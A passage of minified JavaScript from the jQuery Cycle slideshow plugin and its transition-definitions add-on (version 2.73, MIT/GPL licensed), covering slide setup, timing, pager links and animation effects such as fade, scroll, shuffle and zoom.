opts.randomMap.push(i);opts.randomMap.sort(function(a,b){return Math.random()-0.5;});if(startingSlideSpecified){for(var cnt=0;cnt<els.length;cnt++){if(opts.startingSlide==opts.randomMap[cnt]){opts.randomIndex=cnt;}}}
else{opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}}
else if(opts.startingSlide>=els.length)
opts.startingSlide=0;opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:'absolute',top:0,left:0}).hide().each(function(i){var z;if(opts.backwards)
z=first?i<=first?els.length+(i-first):first-i:els.length-i;else
z=first?i>=first?els.length-(i-first):first-i:els.length-i;$(this).css('z-index',z);});$(els[first]).css('opacity',1).show();removeFilter(els[first],opts);if(opts.fit){if(!opts.aspect){if(opts.width)
$slides.width(opts.width);if(opts.height&&opts.height!='auto')
$slides.height(opts.height);}else{$slides.each(function(){var $slide=$(this);var ratio=(opts.aspect===true)?$slide.width()/$slide.height():opts.aspect;if(opts.width&&$slide.width()!=opts.width){$slide.width(opts.width);$slide.height(opts.width/ratio);}
if(opts.height&&$slide.height()<opts.height){$slide.height(opts.height);$slide.width(opts.height*ratio);}});}}
if(opts.center&&((!opts.fit)||opts.aspect)){$slides.each(function(){var $slide=$(this);$slide.css({"margin-left":opts.width?((opts.width-$slide.width())/2)+"px":0,"margin-top":opts.height?((opts.height-$slide.height())/2)+"px":0});});}
if(opts.center&&!opts.fit&&!opts.slideResize){$slides.each(function(){var $slide=$(this);$slide.css({"margin-left":opts.width?((opts.width-$slide.width())/2)+"px":0,"margin-top":opts.height?((opts.height-$slide.height())/2)+"px":0});});}
var reshape=(opts.containerResize||opts.containerResizeHeight)&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w)w=e.offsetWidth||e.width||$e.attr('width');if(!h)h=e.offsetHeight||e.height||$e.attr('height');maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}
if(opts.containerResize&&maxw>0&&maxh>0)
$cont.css({width:maxw+'px',height:maxh+'px'});if(opts.containerResizeHeight&&maxh>0)
$cont.css({height:maxh+'px'});}
var pauseFlag=false;if(opts.pause)
$cont.bind('mouseenter.cycle',function(){pauseFlag=true;this.cyclePause++;triggerPause(cont,true);}).bind('mouseleave.cycle',function(){if(pauseFlag)
this.cyclePause--;triggerPause(cont,true);});if(supportMultiTransitions(opts)===false)
return false;var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr('height')||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr('width')||0);if($el.is('img')){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH===0&&this.cycleW===0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts,' - img slide not loaded, requeuing slideshow: ',this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}
else{log('could not determine size of image: '+this.src,this.cycleW,this.cycleH);}}}
return true;});if(requeue)
return false;opts.cssBefore=opts.cssBefore||{};opts.cssAfter=opts.cssAfter||{};opts.cssFirst=opts.cssFirst||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(':eq('+first+')').css(opts.cssBefore);$($slides[first]).css(opts.cssFirst);if(opts.timeout){opts.timeout=parseInt(opts.timeout,10);if(opts.speed.constructor==String)
opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed,10);if(!opts.sync)
opts.speed=opts.speed/2;var buffer=opts.fx=='none'?0:opts.fx=='shuffle'?500:250;while((opts.timeout-opts.speed)<buffer)
opts.timeout+=opts.speed;}
if(opts.easing)
opts.easeIn=opts.easeOut=opts.easing;if(!opts.speedIn)
opts.speedIn=opts.speed;if(!opts.speedOut)
opts.speedOut=opts.speed;opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length)
opts.randomIndex=0;opts.nextSlide=opts.randomMap[opts.randomIndex];}
else if(opts.backwards)
opts.nextSlide=opts.startingSlide===0?(els.length-1):opts.startingSlide-1;else
opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init))
init($cont,$slides,opts);else if(opts.fx!='custom'&&!opts.multiFx){log('unknown transition: '+opts.fx,'; slideshow terminating');return false;}}
var e0=$slides[first];if(!opts.skipInitializationCallbacks){if(opts.before.length)
opts.before[0].apply(e0,[e0,e0,opts,true]);if(opts.after.length)
opts.after[0].apply(e0,[e0,e0,opts,true]);}
if(opts.next)
$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,1);});if(opts.prev)
$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,0);});if(opts.pager||opts.pagerAnchorBuilder)
buildPager(els,opts);exposeAddSlide(opts,els);return opts;}
function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}
function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(',')>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,'').split(',');for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log('discarding unknown transition: ',fx);opts.fxs.splice(i,1);i--;}}
if(!opts.fxs.length){log('No valid transitions named; slideshow terminating.');return false;}}
else if(opts.fx=='all'){opts.multiFx=true;opts.fxs=[];for(var p in txs){if(txs.hasOwnProperty(p)){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx))
opts.fxs.push(p);}}}
if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}
debug('randomized fx sequence: ',opts.fxs);}
return true;}
function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount)
opts.countdown++;els[prepend?'unshift':'push'](s);if(opts.els)
opts.els[prepend?'unshift':'push'](s);opts.slideCount=els.length;if(opts.random){opts.randomMap.push(opts.slideCount-1);opts.randomMap.sort(function(a,b){return Math.random()-0.5;});}
$s.css('position','absolute');$s[prepend?'prependTo':'appendTo'](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}
if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg)
clearTypeFix($s);if(opts.fit&&opts.width)
$s.width(opts.width);if(opts.fit&&opts.height&&opts.height!='auto')
$s.height(opts.height);s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder)
$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);if($.isFunction(opts.onAddSlide))
opts.onAddSlide($s);else
$s.hide();};}
$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init))
init(opts.$cont,$(opts.elements),opts);};function go(els,opts,manual,fwd){var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(manual&&opts.busy&&opts.manualTrump){debug('manualTrump in go(), stopping active transition');$(els).stop(true,true);opts.busy=0;clearTimeout(p.cycleTimeout);}
if(opts.busy){debug('transition active, ignoring new tx request');return;}
if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual)
return;if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end)
opts.end(opts);return;}
var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(fwd&&(opts.lastFx===undefined||++opts.lastFx>=opts.fxs.length))
opts.lastFx=0;else if(!fwd&&(opts.lastFx===undefined||--opts.lastFx<0))
opts.lastFx=opts.fxs.length-1;fx=opts.fxs[opts.lastFx];}
if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}
$.fn.cycle.resetState(opts,fx);if(opts.before.length)
$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount)return;o.apply(next,[curr,next,opts,fwd]);});var after=function(){opts.busy=0;$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount)return;o.apply(next,[curr,next,opts,fwd]);});if(!p.cycleStop){queueNext();}};debug('tx firing('+fx+'); currSlide: '+opts.currSlide+'; nextSlide: '+opts.nextSlide);opts.busy=1;if(opts.fxFn)
opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);else if($.isFunction($.fn.cycle[opts.fx]))
$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);else
$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}
else{queueNext();}
if(changed||opts.nextSlide==opts.currSlide){var roll;opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;opts.randomMap.sort(function(a,b){return Math.random()-0.5;});}
opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide)
opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}
else if(opts.backwards){roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}
else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}
else{roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}
else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}
if(changed&&opts.pager)
opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);function queueNext(){var ms=0,timeout=opts.timeout;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);if(opts.fx=='shuffle')
ms-=opts.speedOut;}
else if(opts.continuous&&p.cyclePause)
ms=10;if(ms>0)
p.cycleTimeout=setTimeout(function(){go(els,opts,0,!opts.backwards);},ms);}}
$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while(opts.fx!='none'&&(t-opts.speed)<250)
t+=opts.speed;debug('calculated timeout: '+t+'; speed: '+opts.speed);if(t!==false)
return t;}
return opts.timeout;}
$.fn.cycle.next=function(opts){advance(opts,1);};$.fn.cycle.prev=function(opts){advance(opts,0);};function advance(opts,moveForward){var val=moveForward?1:-1;var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}
if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2)
opts.randomIndex=els.length-2;else if(opts.randomIndex==-1)
opts.randomIndex=els.length-1;opts.nextSlide=opts.randomMap[opts.randomIndex];}
else if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}
else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap)return false;opts.nextSlide=els.length-1;}
else if(opts.nextSlide>=els.length){if(opts.nowrap)return false;opts.nextSlide=0;}}
var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb))
cb(val>0,opts.nextSlide,els[opts.nextSlide]);go(els,opts,1,moveForward);return false;}
function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}
$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug('pagerAnchorBuilder('+i+', el) returned: '+a);}
else
a='<a href="#">'+(i+1)+'</a>';if(!a)
return;var $a=$(a);if($a.parents('body').length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}
else{$a.appendTo($p);}}
opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);var pagerFn=function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}
var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb))
cb(opts.nextSlide,els[opts.nextSlide]);go(els,opts,1,opts.currSlide<i);};if(/mouseenter|mouseover/i.test(opts.pagerEvent)){$a.hover(pagerFn,function(){});}
else{$a.bind(opts.pagerEvent,pagerFn);}
if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble)
$a.bind('click.cycle',function(){return false;});var cont=opts.$cont[0];var pauseFlag=false;if(opts.pauseOnPagerHover){$a.hover(function(){pauseFlag=true;cont.cyclePause++;triggerPause(cont,true,true);},function(){if(pauseFlag)
cont.cyclePause--;triggerPause(cont,true,true);});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd)
hops=c>l?c-l:opts.slideCount-l;else
hops=c<l?l-c:l+opts.slideCount-c;return hops;};function clearTypeFix($slides){debug('applying clearType background-color hack');function hex(s){s=parseInt(s,10).toString(16);return s.length<2?'0'+s:s;}
function getBg(e){for(;e&&e.nodeName.toLowerCase()!='html';e=e.parentNode){var v=$.css(e,'background-color');if(v&&v.indexOf('rgb')>=0){var rgb=v.match(/\d+/g);return'#'+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}
if(v&&v!='transparent')
return v;}
return'#ffffff';}
$slides.each(function(){$(this).css('background-color',getBg(this));});}
$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();if(typeof opts.cssBefore.opacity=='undefined')
opts.cssBefore.opacity=1;opts.cssBefore.display='block';if(opts.slideResize&&w!==false&&next.cycleW>0)
opts.cssBefore.width=next.cycleW;if(opts.slideResize&&h!==false&&next.cycleH>0)
opts.cssBefore.height=next.cycleH;opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display='none';$(curr).css('zIndex',opts.slideCount+(rev===true?1:0));$(next).css('zIndex',opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=='number')
speedIn=speedOut=speedOverride;else
speedIn=speedOut=1;easeIn=easeOut=null;}
var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,function(){cb();});};$l.animate(opts.animOut,speedOut,easeOut,function(){$l.css(opts.cssAfter);if(!opts.sync)
fn();});if(opts.sync)fn();};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(':eq('+opts.currSlide+')').css('opacity',0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={activePagerClass:'activeSlide',after:null,allowPagerClickBubble:false,animIn:null,animOut:null,aspect:false,autostop:0,autostopCount:0,backwards:false,before:null,center:null,cleartype:!$.support.opacity,cleartypeNoBg:false,containerResize:1,containerResizeHeight:0,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:'fade',fxFn:null,height:'auto',manualTrump:true,metaAttr:'cycle',next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:'click.cycle',pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:'click.cycle',random:0,randomizeEffects:1,requeueOnImageNotLoaded:true,requeueTimeout:250,rev:0,shuffle:null,skipInitializationCallbacks:false,slideExpr:null,slideResize:1,speed:1000,speedIn:null,speedOut:null,startingSlide:undefined,sync:1,timeout:4000,timeoutFn:null,updateActivePagerLink:null,width:null};})(jQuery);
/*!
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.73
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){"use strict";$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.fadeout=function($cont,$slides,opts){$slides.not(':eq('+opts.currSlide+')').css({display:'block','opacity':1});opts.before.push(function(curr,next,opts,w,h,rev){$(curr).css('zIndex',opts.slideCount+(rev!==true?1:0));$(next).css('zIndex',opts.slideCount+(rev!==true?0:1));});opts.animIn.opacity=1;opts.animOut.opacity=0;opts.cssBefore.opacity=1;opts.cssBefore.display='block';opts.cssAfter.zIndex=0;};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css('overflow','hidden');opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore.top=h;opts.cssBefore.left=0;opts.cssFirst.top=0;opts.animIn.top=0;opts.animOut.top=-h;};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css('overflow','hidden');opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst.top=0;opts.cssBefore.top=-h;opts.cssBefore.left=0;opts.animIn.top=0;opts.animOut.top=h;};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css('overflow','hidden');opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst.left=0;opts.cssBefore.left=w;opts.cssBefore.top=0;opts.animIn.left=0;opts.animOut.left=0-w;};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css('overflow','hidden');opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst.left=0;opts.cssBefore.left=-w;opts.cssBefore.top=0;opts.animIn.left=0;opts.animOut.left=w;};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css('overflow','hidden').width();opts.before.push(function(curr,next,opts,fwd){if(opts.rev)
fwd=!fwd;$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst.left=0;opts.cssBefore.top=0;opts.animIn.left=0;opts.animOut.top=0;};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css('overflow','hidden');opts.before.push(function(curr,next,opts,fwd){if(opts.rev)
fwd=!fwd;$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst.top=0;opts.cssBefore.left=0;opts.animIn.top=0;opts.animOut.left=0;};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore.left=0;opts.cssBefore.top=0;opts.cssBefore.width=0;opts.animIn.width='show';opts.animOut.width=0;};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore.left=0;opts.cssBefore.top=0;opts.cssBefore.height=0;opts.animIn.height='show';opts.animOut.height=0;};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css('overflow','visible').width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}
opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++)
opts.els.push($slides[i]);for(i=0;i<opts.currSlide;i++)
opts.els.push(opts.els.shift());opts.fxFn=function(curr,next,opts,cb,fwd){if(opts.rev)
fwd=!fwd;var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){if(fwd)
opts.els.push(opts.els.shift());else
opts.els.unshift(opts.els.pop());}
if(fwd){for(var i=0,len=opts.els.length;i<len;i++)
$(opts.els[i]).css('z-index',len-i+count);}
else{var z=$(curr).css('z-index');$el.css('z-index',parseInt(z,10)+1+count);}
$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb)cb();});});};$.extend(opts.cssBefore,{display:'block',opacity:1,top:0,left:0});};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;opts.animOut.width=next.cycleW;});opts.cssFirst.top=0;opts.cssBefore.left=0;opts.cssBefore.height=0;opts.animIn.top=0;opts.animOut.height=0;};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst.top=0;opts.cssBefore.left=0;opts.cssBefore.top=0;opts.cssBefore.height=0;opts.animOut.height=0;};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore.top=0;opts.cssBefore.width=0;opts.animIn.left=0;opts.animOut.width=0;};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});$.extend(opts.cssBefore,{top:0,left:0,width:0});opts.animIn.left=0;opts.animOut.width=0;};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;$.extend(opts.animIn,{top:0,left:0,width:next.cycleW,height:next.cycleH});$.extend(opts.animOut,{width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2});});opts.cssFirst.top=0;opts.cssFirst.left=0;opts.cssBefore.width=0;opts.cssBefore.height=0;};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;$.extend(opts.animIn,{top:0,left:0,width:next.cycleW,height:next.cycleH});});opts.cssBefore.width=0;opts.cssBefore.height=0;opts.animOut.opacity=0;};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css('overflow','hidden').width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore.left=w;opts.cssBefore.top=0;opts.animIn.left=0;opts.animOut.left=w;};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css('overflow','hidden').height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore.top=h;opts.cssBefore.left=0;opts.animIn.top=0;opts.animOut.top=h;};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css('overflow','hidden').height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore.top=h;opts.cssBefore.left=w;opts.animIn.top=0;opts.animIn.left=0;opts.animOut.top=h;opts.animOut.left=w;};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn.left=0;opts.animIn.width=this.cycleW;opts.animOut.left=0;});opts.cssBefore.top=0;opts.cssBefore.width=0;};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn.top=0;opts.animIn.height=this.cycleH;opts.animOut.top=0;});opts.cssBefore.height=0;opts.cssBefore.left=0;};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn.left=0;opts.animIn.width=this.cycleW;opts.animOut.left=curr.cycleW/2;opts.animOut.width=0;});opts.cssBefore.top=0;opts.cssBefore.width=0;};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn.top=0;opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH/2;opts.animOut.height=0;});opts.cssBefore.height=0;opts.cssBefore.left=0;};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||'left';var w=$cont.css('overflow','hidden').width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssAfter.display='';if(d=='right')
opts.cssBefore.left=-w;else if(d=='up')
opts.cssBefore.top=h;else if(d=='down')
opts.cssBefore.top=-h;else
opts.cssBefore.left=w;});opts.animIn.left=0;opts.animIn.top=0;opts.cssBefore.top=0;opts.cssBefore.left=0;};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||'left';var w=$cont.css('overflow','hidden').width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=='right')
opts.animOut.left=w;else if(d=='up')
opts.animOut.top=-h;else if(d=='down')
opts.animOut.top=h;else
opts.animOut.left=-w;});opts.animIn.left=0;opts.animIn.top=0;opts.cssBefore.top=0;opts.cssBefore.left=0;};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css('overflow','visible').width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top)
$.extend(opts.animOut,{left:w*2,top:-h/2,opacity:0});else
opts.animOut.opacity=0;});opts.cssBefore.left=0;opts.cssBefore.top=0;opts.animIn.left=0;};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css('overflow','hidden').width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip))
clip='rect(0px 0px '+h+'px 0px)';else if(/r2l/.test(opts.clip))
clip='rect(0px '+w+'px '+h+'px '+w+'px)';else if(/t2b/.test(opts.clip))
clip='rect(0px '+w+'px 0px 0px)';else if(/b2t/.test(opts.clip))
clip='rect('+h+'px '+w+'px '+h+'px 0px)';else if(/zoom/.test(opts.clip)){var top=parseInt(h/2,10);var left=parseInt(w/2,10);clip='rect('+top+'px '+left+'px '+top+'px '+left+'px)';}}
